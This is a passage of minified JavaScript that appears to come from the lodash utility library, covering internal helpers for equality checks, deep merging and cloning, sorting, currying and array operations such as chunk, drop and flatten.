s(m||e,function(r,i){m&&(i=r,r=e[i]),$n(o,i,nr(r,t,n,i,e,a))}),o}function rr(e){var t=$u(e);return function(n){return ir(n,e,t)}}function ir(e,t,n){var r=n.length;if(null==e)return!r;for(e=al(e);r--;){var i=n[r],a=t[i],o=e[i];if(o===ie&&!(i in e)||!a(o))return!1}return!0}function ar(e,t,n){if("function"!=typeof e)throw new ul(se);return Tf(function(){e.apply(ie,n)},t)}function or(e,t,n,r){var i=-1,a=f,o=!0,s=e.length,u=[],c=t.length;if(!s)return u;n&&(t=h(t,F(n))),r?(a=d,o=!1):t.length>=ae&&(a=H,o=!1,t=new pn(t));e:for(;++i<s;){var l=e[i],p=null==n?l:n(l);if(l=r||0!==l?l:0,o&&p===p){for(var _=c;_--;)if(t[_]===p)continue e;u.push(l)}else a(t,p,r)||u.push(l)}return u}function sr(e,t){var n=!0;return hf(e,function(e,r,i){return n=!!t(e,r,i)}),n}function ur(e,t,n){for(var r=-1,i=e.length;++r<i;){var a=e[r],o=t(a);if(null!=o&&(s===ie?o===o&&!pu(o):n(o,s)))var s=o,u=a}return u}function cr(e,t,n,r){var i=e.length;for(n=bu(n),n<0&&(n=-n>i?0:i+n),r=r===ie||r>i?i:bu(r),r<0&&(r+=i),r=n>r?0:Mu(r);n<r;)e[n++]=t;return e}function lr(e,t){var n=[];return hf(e,function(e,r,i){t(e,r,i)&&n.push(e)}),n}function fr(e,t,n,r,i){var a=-1,o=e.length;for(n||(n=ja),i||(i=[]);++a<o;){var s=e[a];t>0&&n(s)?t>1?fr(s,t-1,n,r,i):p(i,s):r||(i[i.length]=s)}return i}function dr(e,t){return e&&_f(e,t,$u)}function hr(e,t){return e&&mf(e,t,$u)}function pr(e,t){return l(t,function(t){return Qs(e[t])})}function _r(e,t){t=wi(t,e);for(var n=0,r=t.length;null!=e&&n<r;)e=e[Ka(t[n++])];return n&&n==r?e:ie}function mr(e,t,n){var r=t(e);return _d(e)?r:p(r,n(e))}function vr(e){return null==e?e===ie?at:Xe:Ol&&Ol in al(e)?wa(e):za(e)}function gr(e,t){return e>t}function yr(e,t){return null!=e&&pl.call(e,t)}function br(e,t){return null!=e&&t in al(e)}function Mr(e,t,n){return e>=Ul(t,n)&&e<Il(t,n)}function wr(e,t,n){for(var r=n?d:f,i=e[0].length,a=e.length,o=a,s=el(a),u=1/0,c=[];o--;){var l=e[o];o&&t&&(l=h(l,F(t))),u=Ul(l.length,u),s[o]=!n&&(t||i>=120&&l.length>=120)?new pn(o&&l):ie}l=e[0];var p=-1,_=s[0];e:for(;++p<i&&c.length<u;){var m=l[p],v=t?t(m):m;if(m=n||0!==m?m:0,!(_?H(_,v):r(c,v,n))){for(o=a;--o;){var g=s[o];if(!(g?H(g,v):r(e[o],v,n)))continue e}_&&_.push(v),c.push(m)}}return c}function xr(e,t,n,r){return dr(e,function(e,i,a){t(r,n(e),i,a)}),r}function kr(e,t,n){t=wi(t,e),e=Ua(e,t);var r=null==e?e:e[Ka(yo(t))];return null==r?ie:a(r,e,n)}function Lr(e){return ru(e)&&vr(e)==We}function Yr(e){return ru(e)&&vr(e)==ut}function Dr(e){return ru(e)&&vr(e)==Be}function Tr(e,t,n,r,i){return e===t||(null==e||null==t||!ru(e)&&!ru(t)?e!==e&&t!==t:Sr(e,t,n,r,Tr,i))}function Sr(e,t,n,r,i,a){var o=_d(e),s=_d(t),u=o?ze:Lf(e),c=s?ze:Lf(t);u=u==We?Qe:u,c=c==We?Qe:c;var l=u==Qe,f=c==Qe,d=u==c;if(d&&vd(e)){if(!vd(t))return!1;o=!0,l=!1}if(d&&!l)return a||(a=new yn),o||wd(e)?la(e,t,n,r,i,a):fa(e,t,u,n,r,i,a);if(!(n&_e)){var h=l&&pl.call(e,"__wrapped__"),p=f&&pl.call(t,"__wrapped__");if(h||p){var _=h?e.value():e,m=p?t.value():t;return a||(a=new yn),i(_,m,n,r,a)}}return!!d&&(a||(a=new yn),da(e,t,n,r,i,a))}function jr(e){return ru(e)&&Lf(e)==Ke}function Or(e,t,n,r){var i=n.length,a=i,o=!r;if(null==e)return!a;for(e=al(e);i--;){var s=n[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=n[i];var u=s[0],c=e[u],l=s[1];if(o&&s[2]){if(c===ie&&!(u in e))return!1}else{var f=new yn;if(r)var d=r(c,l,u,e,t,f);if(!(d===ie?Tr(l,c,_e|me,r,f):d))return!1}}return!0}function Cr(e){return!(!nu(e)||Ha(e))&&(Qs(e)?bl:Jt).test(Za(e))}function Ar(e){return ru(e)&&vr(e)==tt}function Fr(e){return ru(e)&&Lf(e)==nt}function Er(e){return ru(e)&&tu(e.length)&&!!xn[vr(e)]}function Hr(e){return"function"==typeof e?e:null==e?Tc:"object"==typeof e?_d(e)?zr(e[0],e[1]):Wr(e):Hc(e)}function Pr(e){if(!Pa(e))return zl(e);var t=[];for(var n in al(e))pl.call(e,n)&&"constructor"!=n&&t.push(n);return t}function $r(e){if(!nu(e))return Wa(e);var t=Pa(e),n=[];for(var r in e)("constructor"!=r||!t&&pl.call(e,r))&&n.push(r);return n}function Nr(e,t){return e<t}function Rr(e,t){var n=-1,r=Us(e)?el(e.length):[];return hf(e,function(e,i,a){r[++n]=t(e,i,a)}),r}function Wr(e){var t=ba(e);return 1==t.length&&t[0][2]?Na(t[0][0],t[0][1]):function(n){return n===e||Or(n,e,t)}}function zr(e,t){return Aa(e)&&$a(t)?Na(Ka(e),t):function(n){var r=Eu(n,e);return r===ie&&r===t?Pu(n,e):Tr(t,r,_e|me)}}function Ir(e,t,n,r,i){e!==t&&_f(t,function(a,o){if(i||(i=new yn),nu(a))Ur(e,t,o,n,Ir,r,i);else{var s=r?r(Ja(e,o),a,o+"",e,t,i):ie;s===ie&&(s=a),Pn(e,o,s)}},Nu)}function Ur(e,t,n,r,i,a,o){var s=Ja(e,n),u=Ja(t,n),c=o.get(u);if(c)return void Pn(e,n,c);var l=a?a(s,u,n+"",e,t,o):ie,f=l===ie;if(f){var d=_d(u),h=!d&&vd(u),p=!d&&!h&&wd(u);l=u,d||h||p?_d(s)?l=s:Bs(s)?l=Fi(s):h?(f=!1,l=ki(u,!0)):p?(f=!1,l=Si(u,!0)):l=[]:fu(u)||pd(u)?(l=s,pd(s)?l=xu(s):nu(s)&&!Qs(s)||(l=Da(u))):f=!1}f&&(o.set(u,l),i(l,u,r,a,o),o.delete(u)),Pn(e,n,l)}function Br(e,t){var n=e.length;if(n)return t+=t<0?n:0,Oa(t,n)?e[t]:ie}function Jr(e,t,n){t=t.length?h(t,function(e){return _d(e)?function(t){return _r(t,1===e.length?e[0]:e)}:e}):[Tc];var r=-1;return t=h(t,F(ga())),S(Rr(e,function(e,n,i){return{criteria:h(t,function(t){return t(e)}),index:++r,value:e}}),function(e,t){return Oi(e,t,n)})}function Vr(e,t){return Gr(e,t,function(t,n){return Pu(e,n)})}function Gr(e,t,n){for(var r=-1,i=t.length,a={};++r<i;){var o=t[r],s=_r(e,o);n(s,o)&&ii(a,wi(o,e),s)}return a}function qr(e){return function(t){return _r(t,e)}}function Kr(e,t,n,r){var i=r?x:w,a=-1,o=t.length,s=e;for(e===t&&(t=Fi(t)),n&&(s=h(e,F(n)));++a<o;)for(var u=0,c=t[a],l=n?n(c):c;(u=i(s,l,u,r))>-1;)s!==e&&Tl.call(s,u,1),Tl.call(e,u,1);return e}function Zr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var i=t[n];if(n==r||i!==a){var a=i;Oa(i)?Tl.call(e,i,1):pi(e,i)}}return e}function Xr(e,t){return e+Pl(Vl()*(t-e+1))}function Qr(e,t,n,r){for(var i=-1,a=Il(Hl((t-e)/(n||1)),0),o=el(a);a--;)o[r?a:++i]=e,e+=n;return o}function ei(e,t){var n="";if(!e||t<1||t>Fe)return n;do{t%2&&(n+=e),(t=Pl(t/2))&&(e+=e)}while(t);return n}function ti(e,t){return Sf(Ia(e,t,Tc),e+"")}function ni(e){return Cn(Zu(e))}function ri(e,t){var n=Zu(e);return qa(n,tr(t,0,n.length))}function ii(e,t,n,r){if(!nu(e))return e;t=wi(t,e);for(var i=-1,a=t.length,o=a-1,s=e;null!=s&&++i<a;){var u=Ka(t[i]),c=n;if("__proto__"===u||"constructor"===u||"prototype"===u)return e;if(i!=o){var l=s[u];c=r?r(l,u,s):ie,c===ie&&(c=nu(l)?l:Oa(t[i+1])?[]:{})}$n(s,u,c),s=s[u]}return e}function ai(e){return qa(Zu(e))}function oi(e,t,n){var r=-1,i=e.length;t<0&&(t=-t>i?0:i+t),n=n>i?i:n,n<0&&(n+=i),i=t>n?0:n-t>>>0,t>>>=0;for(var a=el(i);++r<i;)a[r]=e[r+t];return a}function si(e,t){var n;return hf(e,function(e,r,i){return!(n=t(e,r,i))}),!!n}function ui(e,t,n){var r=0,i=null==e?r:e.length;if("number"==typeof t&&t===t&&i<=Ne){for(;r<i;){var a=r+i>>>1,o=e[a];null!==o&&!pu(o)&&(n?o<=t:o<t)?r=a+1:i=a}return i}return ci(e,t,Tc,n)}function ci(e,t,n,r){var i=0,a=null==e?0:e.length;if(0===a)return 0;t=n(t);for(var o=t!==t,s=null===t,u=pu(t),c=t===ie;i<a;){var l=Pl((i+a)/2),f=n(e[l]),d=f!==ie,h=null===f,p=f===f,_=pu(f);if(o)var m=r||p;else m=c?p&&(r||d):s?p&&d&&(r||!h):u?p&&d&&!h&&(r||!_):!h&&!_&&(r?f<=t:f<t);m?i=l+1:a=l}return Ul(a,$e)}function li(e,t){for(var n=-1,r=e.length,i=0,a=[];++n<r;){var o=e[n],s=t?t(o):o;if(!n||!Is(s,u)){var u=s;a[i++]=0===o?0:o}}return a}function fi(e){return"number"==typeof e?e:pu(e)?He:+e}function di(e){if("string"==typeof e)return e;if(_d(e))return h(e,di)+"";if(pu(e))return ff?ff.call(e):"";var t=e+"";return"0"==t&&1/e==-Ae?"-0":t}function hi(e,t,n){var r=-1,i=f,a=e.length,o=!0,s=[],u=s;if(n)o=!1,i=d;else if(a>=ae){var c=t?null:Mf(e);if(c)return G(c);o=!1,i=H,u=new pn}else u=t?[]:s;e:for(;++r<a;){var l=e[r],h=t?t(l):l;if(l=n||0!==l?l:0,o&&h===h){for(var p=u.length;p--;)if(u[p]===h)continue e;t&&u.push(h),s.push(l)}else i(u,h,n)||(u!==s&&u.push(h),s.push(l))}return s}function pi(e,t){return t=wi(t,e),null==(e=Ua(e,t))||delete e[Ka(yo(t))]}function _i(e,t,n,r){return ii(e,t,n(_r(e,t)),r)}function mi(e,t,n,r){for(var i=e.length,a=r?i:-1;(r?a--:++a<i)&&t(e[a],a,e););return n?oi(e,r?0:a,r?a+1:i):oi(e,r?a+1:0,r?i:a)}function vi(e,t){var n=e;return n instanceof g&&(n=n.value()),_(t,function(e,t){return t.func.apply(t.thisArg,p([e],t.args))},n)}function gi(e,t,n){var r=e.length;if(r<2)return r?hi(e[0]):[];for(var i=-1,a=el(r);++i<r;)for(var o=e[i],s=-1;++s<r;)s!=i&&(a[i]=or(a[i]||o,e[s],t,n));return hi(fr(a,1),t,n)}function yi(e,t,n){for(var r=-1,i=e.length,a=t.length,o={};++r<i;){var s=r<a?t[r]:ie;n(o,e[r],s)}return o}function bi(e){return Bs(e)?e:[]}function Mi(e){return"function"==typeof e?e:Tc}function wi(e,t){return _d(e)?e:Aa(e,t)?[e]:jf(Lu(e))}function xi(e,t,n){var r=e.length;return n=n===ie?r:n,!t&&n>=r?e:oi(e,t,n)}function ki(e,t){if(t)return e.slice();var n=e.length,r=kl?kl(n):new e.constructor(n);return e.copy(r),r}function Li(e){var t=new e.constructor(e.byteLength);return new xl(t).set(new xl(e)),t}function Yi(e,t){var n=t?Li(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}function Di(e){var t=new e.constructor(e.source,It.exec(e));return t.lastIndex=e.lastIndex,t}function Ti(e){return lf?al(lf.call(e)):{}}function Si(e,t){var n=t?Li(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function ji(e,t){if(e!==t){var n=e!==ie,r=null===e,i=e===e,a=pu(e),o=t!==ie,s=null===t,u=t===t,c=pu(t);if(!s&&!c&&!a&&e>t||a&&o&&u&&!s&&!c||r&&o&&u||!n&&u||!i)return 1;if(!r&&!a&&!c&&e<t||c&&n&&i&&!r&&!a||s&&n&&i||!o&&i||!u)return-1}return 0}function Oi(e,t,n){for(var r=-1,i=e.criteria,a=t.criteria,o=i.length,s=n.length;++r<o;){var u=ji(i[r],a[r]);if(u){if(r>=s)return u;return u*("desc"==n[r]?-1:1)}}return e.index-t.index}function Ci(e,t,n,r){for(var i=-1,a=e.length,o=n.length,s=-1,u=t.length,c=Il(a-o,0),l=el(u+c),f=!r;++s<u;)l[s]=t[s];for(;++i<o;)(f||i<a)&&(l[n[i]]=e[i]);for(;c--;)l[s++]=e[i++];return l}function Ai(e,t,n,r){for(var i=-1,a=e.length,o=-1,s=n.length,u=-1,c=t.length,l=Il(a-s,0),f=el(l+c),d=!r;++i<l;)f[i]=e[i];for(var h=i;++u<c;)f[h+u]=t[u];for(;++o<s;)(d||i<a)&&(f[h+n[o]]=e[i++]);return f}function Fi(e,t){var n=-1,r=e.length;for(t||(t=el(r));++n<r;)t[n]=e[n];return t}function Ei(e,t,n,r){var i=!n;n||(n={});for(var a=-1,o=t.length;++a<o;){var s=t[a],u=r?r(n[s],e[s],s,n,e):ie;u===ie&&(u=e[s]),i?Qn(n,s,u):$n(n,s,u)}return n}function Hi(e,t){return Ei(e,xf(e),t)}function Pi(e,t){return Ei(e,kf(e),t)}function $i(e,t){return function(n,r){var i=_d(n)?o:Kn,a=t?t():{};return i(n,e,ga(r,2),a)}}function Ni(e){return ti(function(t,n){var r=-1,i=n.length,a=i>1?n[i-1]:ie,o=i>2?n[2]:ie;for(a=e.length>3&&"function"==typeof a?(i--,a):ie,o&&Ca(n[0],n[1],o)&&(a=i<3?ie:a,i=1),t=al(t);++r<i;){var s=n[r];s&&e(t,s,r,a)}return t})}function Ri(e,t){return function(n,r){if(null==n)return n;if(!Us(n))return e(n,r);for(var i=n.length,a=t?i:-1,o=al(n);(t?a--:++a<i)&&!1!==r(o[a],a,o););return n}}function Wi(e){return function(t,n,r){for(var i=-1,a=al(t),o=r(t),s=o.length;s--;){var u=o[e?s:++i];if(!1===n(a[u],u,a))break}return t}}function zi(e,t,n){function r(){return(this&&this!==An&&this instanceof r?a:e).apply(i?n:this,arguments)}var i=t&ve,a=Bi(e);return r}function Ii(e){return function(t){t=Lu(t);var n=z(t)?Q(t):ie,r=n?n[0]:t.charAt(0),i=n?xi(n,1).join(""):t.slice(1);return r[e]()+i}}function Ui(e){return function(t){return _(xc(rc(t).replace(_n,"")),e,"")}}function Bi(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=df(e.prototype),r=e.apply(n,t);return nu(r)?r:n}}function Ji(e,t,n){function r(){for(var o=arguments.length,s=el(o),u=o,c=va(r);u--;)s[u]=arguments[u];var l=o<3&&s[0]!==c&&s[o-1]!==c?[]:V(s,c);return(o-=l.length)<n?ra(e,t,qi,r.placeholder,ie,s,l,ie,ie,n-o):a(this&&this!==An&&this instanceof r?i:e,this,s)}var i=Bi(e);return r}function Vi(e){return function(t,n,r){var i=al(t);if(!Us(t)){var a=ga(n,3);t=$u(t),n=function(e){return a(i[e],e,i)}}var o=e(t,n,r);return o>-1?i[a?t[o]:o]:ie}}function Gi(e){return ha(function(t){var n=t.length,r=n,a=i.prototype.thru;for(e&&t.reverse();r--;){var o=t[r];if("function"!=typeof o)throw new ul(se);if(a&&!s&&"wrapper"==ma(o))var s=new i([],!0)}for(r=s?r:n;++r<n;){o=t[r];var u=ma(o),c="wrapper"==u?wf(o):ie;s=c&&Ea(c[0])&&c[1]==(ke|be|we|Le)&&!c[4].length&&1==c[9]?s[ma(c[0])].apply(s,c[3]):1==o.length&&Ea(o)?s[u]():s.thru(o)}return function(){var e=arguments,r=e[0];if(s&&1==e.length&&_d(r))return s.plant(r).value();for(var i=0,a=n?t[i].apply(this,e):r;++i<n;)a=t[i].call(this,a);return a}})}function qi(e,t,n,r,i,a,o,s,u,c){function l(){for(var v=arguments.length,g=el(v),y=v;y--;)g[y]=arguments[y];if(p)var b=va(l),M=N(g,b);if(r&&(g=Ci(g,r,i,p)),a&&(g=Ai(g,a,o,p)),v-=M,p&&v<c){var w=V(g,b);return ra(e,t,qi,l.placeholder,n,g,w,s,u,c-v)}var x=d?n:this,k=h?x[e]:e;return v=g.length,s?g=Ba(g,s):_&&v>1&&g.reverse(),f&&u<v&&(g.length=u),this&&this!==An&&this instanceof l&&(k=m||Bi(k)),k.apply(x,g)}var f=t&ke,d=t&ve,h=t&ge,p=t&(be|Me),_=t&Ye,m=h?ie:Bi(e);return l}function Ki(e,t){return function(n,r){return xr(n,e,t(r),{})}}function Zi(e,t){return function(n,r){var i;if(n===ie&&r===ie)return t;if(n!==ie&&(i=n),r!==ie){if(i===ie)return r;"string"==typeof n||"string"==typeof r?(n=di(n),r=di(r)):(n=fi(n),r=fi(r)),i=e(n,r)}return i}}function Xi(e){return ha(function(t){return t=h(t,F(ga())),ti(function(n){var r=this;return e(t,function(e){return a(e,r,n)})})})}function Qi(e,t){t=t===ie?" ":di(t);var n=t.length;if(n<2)return n?ei(t,e):t;var r=ei(t,Hl(e/X(t)));return z(t)?xi(Q(r),0,e).join(""):r.slice(0,e)}function ea(e,t,n,r){function i(){for(var t=-1,u=arguments.length,c=-1,l=r.length,f=el(l+u),d=this&&this!==An&&this instanceof i?s:e;++c<l;)f[c]=r[c];for(;u--;)f[c++]=arguments[++t];return a(d,o?n:this,f)}var o=t&ve,s=Bi(e);return i}function ta(e){return function(t,n,r){return r&&"number"!=typeof r&&Ca(t,n,r)&&(n=r=ie),t=yu(t),n===ie?(n=t,t=0):n=yu(n),r=r===ie?t<n?1:-1:yu(r),Qr(t,n,r,e)}}function na(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=wu(t),n=wu(n)),e(t,n)}}function ra(e,t,n,r,i,a,o,s,u,c){var l=t&be,f=l?o:ie,d=l?ie:o,h=l?a:ie,p=l?ie:a;t|=l?we:xe,(t&=~(l?xe:we))&ye||(t&=~(ve|ge));var _=[e,t,i,h,f,p,d,s,u,c],m=n.apply(ie,_);return Ea(e)&&Df(m,_),m.placeholder=r,Va(m,e,t)}function ia(e){var t=il[e];return function(e,n){if(e=wu(e),(n=null==n?0:Ul(bu(n),292))&&Rl(e)){var r=(Lu(e)+"e").split("e");return r=(Lu(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"),+(r[0]+"e"+(+r[1]-n))}return t(e)}}function aa(e){return function(t){var n=Lf(t);return n==Ke?B(t):n==nt?q(t):C(t,e(t))}}function oa(e,t,n,r,i,a,o,s){var u=t&ge;if(!u&&"function"!=typeof e)throw new ul(se);var c=r?r.length:0;if(c||(t&=~(we|xe),r=i=ie),o=o===ie?o:Il(bu(o),0),s=s===ie?s:bu(s),c-=i?i.length:0,t&xe){var l=r,f=i;r=i=ie}var d=u?ie:wf(e),h=[e,t,n,r,i,l,f,a,o,s];if(d&&Ra(h,d),e=h[0],t=h[1],n=h[2],r=h[3],i=h[4],s=h[9]=h[9]===ie?u?0:e.length:Il(h[9]-c,0),!s&&t&(be|Me)&&(t&=~(be|Me)),t&&t!=ve)p=t==be||t==Me?Ji(e,t,s):t!=we&&t!=(ve|we)||i.length?qi.apply(ie,h):ea(e,t,n,r);else var p=zi(e,t,n);return Va((d?vf:Df)(p,h),e,t)}function sa(e,t,n,r){return e===ie||Is(e,fl[n])&&!pl.call(r,n)?t:e}function ua(e,t,n,r,i,a){return nu(e)&&nu(t)&&(a.set(t,e),Ir(e,t,ie,ua,a),a.delete(t)),e}function ca(e){return fu(e)?ie:e}function la(e,t,n,r,i,a){var o=n&_e,s=e.length,u=t.length;if(s!=u&&!(o&&u>s))return!1;var c=a.get(e),l=a.get(t);if(c&&l)return c==t&&l==e;var f=-1,d=!0,h=n&me?new pn:ie;for(a.set(e,t),a.set(t,e);++f<s;){var p=e[f],_=t[f];if(r)var m=o?r(_,p,f,t,e,a):r(p,_,f,e,t,a);if(m!==ie){if(m)continue;d=!1;break}if(h){if(!v(t,function(e,t){if(!H(h,t)&&(p===e||i(p,e,n,r,a)))return h.push(t)})){d=!1;break}}else if(p!==_&&!i(p,_,n,r,a)){d=!1;break}}return a.delete(e),a.delete(t),d}function fa(e,t,n,r,i,a,o){switch(n){case ct:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case ut:return!(e.byteLength!=t.byteLength||!a(new xl(e),new xl(t)));case Ue:case Be:case Ze:return Is(+e,+t);case Ve:return e.name==t.name&&e.message==t.message;case tt:case rt:return e==t+"";case Ke:var s=B;case nt:var u=r&_e;if(s||(s=G),e.size!=t.size&&!u)return!1;var c=o.get(e);if(c)return c==t;r|=me,o.set(e,t);var l=la(s(e),s(t),r,i,a,o);return o.delete(e),l;case it:if(lf)return lf.call(e)==lf.call(t)}return!1}function da(e,t,n,r,i,a){var o=n&_e,s=pa(e),u=s.length;if(u!=pa(t).length&&!o)return!1;for(var c=u;c--;){var l=s[c];if(!(o?l in t:pl.call(t,l)))return!1}var f=a.get(e),d=a.get(t);if(f&&d)return f==t&&d==e;var h=!0;a.set(e,t),a.set(t,e);for(var p=o;++c<u;){l=s[c];var _=e[l],m=t[l];if(r)var v=o?r(m,_,l,t,e,a):r(_,m,l,e,t,a);if(!(v===ie?_===m||i(_,m,n,r,a):v)){h=!1;break}p||(p="constructor"==l)}if(h&&!p){var g=e.constructor,y=t.constructor;g!=y&&"constructor"in e&&"constructor"in t&&!("function"==typeof g&&g instanceof g&&"function"==typeof y&&y instanceof y)&&(h=!1)}return a.delete(e),a.delete(t),h}function ha(e){return Sf(Ia(e,ie,lo),e+"")}function pa(e){return mr(e,$u,xf)}function _a(e){return mr(e,Nu,kf)}function ma(e){for(var t=e.name+"",n=nf[t],r=pl.call(nf,t)?n.length:0;r--;){var i=n[r],a=i.func;if(null==a||a==e)return i.name}return t}function va(e){return(pl.call(n,"placeholder")?n:e).placeholder}function ga(){var e=n.iteratee||Sc;return e=e===Sc?Hr:e,arguments.length?e(arguments[0],arguments[1]):e}function ya(e,t){var n=e.__data__;return Fa(t)?n["string"==typeof t?"string":"hash"]:n.map}function ba(e){for(var t=$u(e),n=t.length;n--;){var r=t[n],i=e[r];t[n]=[r,i,$a(i)]}return t}function Ma(e,t){var n=W(e,t);return Cr(n)?n:ie}function wa(e){var t=pl.call(e,Ol),n=e[Ol];try{e[Ol]=ie;var r=!0}catch(e){}var i=vl.call(e);return r&&(t?e[Ol]=n:delete e[Ol]),i}function xa(e,t,n){for(var r=-1,i=n.length;++r<i;){var a=n[r],o=a.size;switch(a.type){case"drop":e+=o;break;case"dropRight":t-=o;break;case"take":t=Ul(t,e+o);break;case"takeRight":e=Il(e,t-o)}}return{start:e,end:t}}function ka(e){var t=e.match(Pt);return t?t[1].split($t):[]}function La(e,t,n){t=wi(t,e);for(var r=-1,i=t.length,a=!1;++r<i;){var o=Ka(t[r]);if(!(a=null!=e&&n(e,o)))break;e=e[o]}return a||++r!=i?a:!!(i=null==e?0:e.length)&&tu(i)&&Oa(o,i)&&(_d(e)||pd(e))}function Ya(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&pl.call(e,"index")&&(n.index=e.index,n.input=e.input),n}function Da(e){return"function"!=typeof e.constructor||Pa(e)?{}:df(Ll(e))}function Ta(e,t,n){var r=e.constructor;switch(t){case ut:return Li(e);case Ue:case Be:return new r(+e);case ct:return Yi(e,n);case lt:case ft:case dt:case ht:case pt:case _t:case mt:case vt:case gt:return Si(e,n);case Ke:return new r;case Ze:case rt:return new r(e);case tt:return Di(e);case nt:return new r;case it:return Ti(e)}}function Sa(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(Ht,"{\n/* [wrapped with "+t+"] */\n")}function ja(e){return _d(e)||pd(e)||!!(Sl&&e&&e[Sl])}function Oa(e,t){var n=typeof e;return!!(t=null==t?Fe:t)&&("number"==n||"symbol"!=n&&Gt.test(e))&&e>-1&&e%1==0&&e<t}function Ca(e,t,n){if(!nu(n))return!1;var r=typeof t;return!!("number"==r?Us(n)&&Oa(t,n.length):"string"==r&&t in n)&&Is(n[t],e)}function Aa(e,t){if(_d(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!pu(e))||(jt.test(e)||!St.test(e)||null!=t&&e in al(t))}function Fa(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}function Ea(e){var t=ma(e),r=n[t];if("function"!=typeof r||!(t in g.prototype))return!1;if(e===r)return!0;var i=wf(r);return!!i&&e===i[0]}function Ha(e){return!!ml&&ml in e}function Pa(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||fl)}function $a(e){return e===e&&!nu(e)}function Na(e,t){return function(n){return null!=n&&(n[e]===t&&(t!==ie||e in al(n)))}}function Ra(e,t){var n=e[1],r=t[1],i=n|r,a=i<(ve|ge|ke),o=r==ke&&n==be||r==ke&&n==Le&&e[7].length<=t[8]||r==(ke|Le)&&t[7].length<=t[8]&&n==be;if(!a&&!o)return e;r&ve&&(e[2]=t[2],i|=n&ve?0:ye);var s=t[3];if(s){var u=e[3];e[3]=u?Ci(u,s,t[4]):s,e[4]=u?V(e[3],fe):t[4]}return s=t[5],s&&(u=e[5],e[5]=u?Ai(u,s,t[6]):s,e[6]=u?V(e[5],fe):t[6]),s=t[7],s&&(e[7]=s),r&ke&&(e[8]=null==e[8]?t[8]:Ul(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=i,e}function Wa(e){var t=[];if(null!=e)for(var n in al(e))t.push(n);return t}function za(e){return vl.call(e)}function Ia(e,t,n){return t=Il(t===ie?e.length-1:t,0),function(){for(var r=arguments,i=-1,o=Il(r.length-t,0),s=el(o);++i<o;)s[i]=r[t+i];i=-1;for(var u=el(t+1);++i<t;)u[i]=r[i];return u[t]=n(s),a(e,this,u)}}function Ua(e,t){return t.length<2?e:_r(e,oi(t,0,-1))}function Ba(e,t){for(var n=e.length,r=Ul(t.length,n),i=Fi(e);r--;){var a=t[r];e[r]=Oa(a,n)?i[a]:ie}return e}function Ja(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}function Va(e,t,n){var r=t+"";return Sf(e,Sa(r,Xa(ka(r),n)))}function Ga(e){var t=0,n=0;return function(){var r=Bl(),i=je-(r-n);if(n=r,i>0){if(++t>=Se)return arguments[0]}else t=0;return e.apply(ie,arguments)}}function qa(e,t){var n=-1,r=e.length,i=r-1;for(t=t===ie?r:t;++n<t;){var a=Xr(n,i),o=e[a];e[a]=e[n],e[n]=o}return e.length=t,e}function Ka(e){if("string"==typeof e||pu(e))return e;var t=e+"";return"0"==t&&1/e==-Ae?"-0":t}function Za(e){if(null!=e){try{return hl.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Xa(e,t){return s(Re,function(n){var r="_."+n[0];t&n[1]&&!f(e,r)&&e.push(r)}),e.sort()}function Qa(e){if(e instanceof g)return e.clone();var t=new i(e.__wrapped__,e.__chain__);return t.__actions__=Fi(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}function eo(e,t,n){t=(n?Ca(e,t,n):t===ie)?1:Il(bu(t),0);var r=null==e?0:e.length;if(!r||t<1)return[];for(var i=0,a=0,o=el(Hl(r/t));i<r;)o[a++]=oi(e,i,i+=t);return o}function to(e){for(var t=-1,n=null==e?0:e.length,r=0,i=[];++t<n;){var a=e[t];a&&(i[r++]=a)}return i}function no(){var e=arguments.length;if(!e)return[];for(var t=el(e-1),n=arguments[0],r=e;r--;)t[r-1]=arguments[r];return p(_d(n)?Fi(n):[n],fr(t,1))}function ro(e,t,n){var r=null==e?0:e.length;return r?(t=n||t===ie?1:bu(t),oi(e,t<0?0:t,r)):[]}function io(e,t,n){var r=null==e?0:e.length;return r?(t=n||t===ie?1:bu(t),t=r-t,oi(e,0,t<0?0:t)):[]}function ao(e,t){return e&&e.length?mi(e,ga(t,3),!0,!0):[]}function oo(e,t){return e&&e.length?mi(e,ga(t,3),!0):[]}function so(e,t,n,r){var i=null==e?0:e.length;return i?(n&&"number"!=typeof n&&Ca(e,t,n)&&(n=0,r=i),cr(e,t,n,r)):[]}function uo(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:bu(n);return i<0&&(i=Il(r+i,0)),M(e,ga(t,3),i)}function co(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=r-1;return n!==ie&&(i=bu(n),i=n<0?Il(r+i,0):Ul(i,r-1)),M(e,ga(t,3),i,!0)}function lo(e){return(null==e?0:e.length)?fr(e,1):[]}function fo(e){return(null==e?0:e.length)?fr(e,Ae):[]}function ho(e,t){return(null==e?0:e.length)?(t=t===ie?1:bu(t),fr(e,t)):[]}function po(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var i=e[t];r[i[0]]=i[1]}return r}function _o(e){return e&&e.length?e[0]:ie}function mo(e,t,n){var 